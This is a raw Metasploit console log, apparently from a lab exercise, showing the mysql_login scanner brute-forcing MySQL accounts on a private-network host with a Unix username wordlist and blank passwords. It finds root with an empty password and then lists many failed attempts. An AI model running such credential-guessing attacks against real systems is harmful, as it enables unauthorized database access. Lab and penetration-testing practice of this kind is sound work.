 msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.60.3
RHOSTS => 192.168.60.3
msf6 auxiliary(scanner/mysql/mysql_login) > run
Carpeta pe...
[+] 192.168.60.3:3306 - 192.168.60.3:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.60.3:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.60.3:3306 - 192.168.60.3:3306 - Success: 'root:'
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: : (Incorrect: Access denied for user ''@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: 4Dgifts: (Incorrect: Access denied for user '4Dgifts'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: abrt: (Incorrect: Access denied for user 'abrt'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: adm: (Incorrect: Access denied for user 'adm'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: administrator: (Incorrect: Access denied for user 'administrator'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: anon: (Incorrect: Access denied for user 'anon'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: _apt: (Incorrect: Access denied for user '_apt'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: arpwatch: (Incorrect: Access denied for user 'arpwatch'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: auditor: (Incorrect: Access denied for user 'auditor'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: avahi: (Incorrect: Access denied for user 'avahi'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: avahi-autoipd: (Incorrect: Access denied for user 'avahi-autoipd'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: backup: (Incorrect: Access denied for user 'backup'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: bbs: (Incorrect: Access denied for user 'bbs'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: beef-xss: (Incorrect: Access denied for user 'beef-xss'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: bin: (Incorrect: Access denied for user 'bin'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: bitnami: (Incorrect: Access denied for user 'bitnami'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: checkfs: (Incorrect: Access denied for user 'checkfs'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: checkfsys: (Incorrect: Access denied for user 'checkfsys'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: checksys: (Incorrect: Access denied for user 'checksys'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: chronos: (Incorrect: Access denied for user 'chronos'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: chrony: (Incorrect: Access denied for user 'chrony'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: cmwlogin: (Incorrect: Access denied for user 'cmwlogin'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: cockpit-ws: (Incorrect: Access denied for user 'cockpit-ws'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: colord: (Incorrect: Access denied for user 'colord'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: couchdb: (Incorrect: Access denied for user 'couchdb'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: cups-pk-helper: (Incorrect: Access denied for user 'cups-pk-helper'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: daemon: (Incorrect: Access denied for user 'daemon'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: dbadmin: (Incorrect: Access denied for user 'dbadmin'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: dbus: (Incorrect: Access denied for user 'dbus'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: Debian-exim: (Incorrect: Access denied for user 'Debian-exim'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: Debian-snmp: (Incorrect: Access denied for user 'Debian-snmp'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: demo: (Incorrect: Access denied for user 'demo'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: demos: (Incorrect: Access denied for user 'demos'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: diag: (Incorrect: Access denied for user 'diag'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: distccd: (Incorrect: Access denied for user 'distccd'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: dni: (Incorrect: Access denied for user 'dni'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: dnsmasq: (Incorrect: Access denied for user 'dnsmasq'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: dradis: (Incorrect: Access denied for user 'dradis'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: EZsetup: (Incorrect: Access denied for user 'EZsetup'@'192.168.60.2' (using password: NO))
[-] 192.168.60.3:3306 - 192.168.60.3:3306 - LOGIN FAILED: fal: (Incorrect: Access denied for user 'fal'@'192.168.60.2' (using password: NO))